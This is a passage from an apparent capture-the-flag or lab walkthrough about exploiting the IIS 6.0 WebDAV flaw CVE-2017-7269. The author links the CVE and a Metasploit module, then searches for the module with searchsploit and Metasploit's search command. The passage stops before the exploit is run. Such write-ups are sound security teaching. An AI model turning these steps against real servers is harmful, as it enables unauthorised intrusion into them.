 https://www.cvedetails.com/cve/CVE-2017-7269/
There is one Metasploit module available.
 _https://www.rapid7.com/db/modules/exploit/windows/iis/iis_webdav_scstoragepathfromurl_
Step 2 - Visiting the website
We don't see much when visiting the website. From the developer console, we can see it's powered by the ASP.NET framework
We will use Metasploit, which is a penetration testing framework that makes hacking simple. It's an essential tool for many attackers and defenders
I launch the Metasploit Framework on Kali and look for the command I should use to launch the exploit.

If I use this command
searchsploit iis 6.0
I get the same table that I had from the Terminal earlier.
If I type
search iis 6.0
I get 174 results.

The exploit I'm interested in is number 147 on this list.
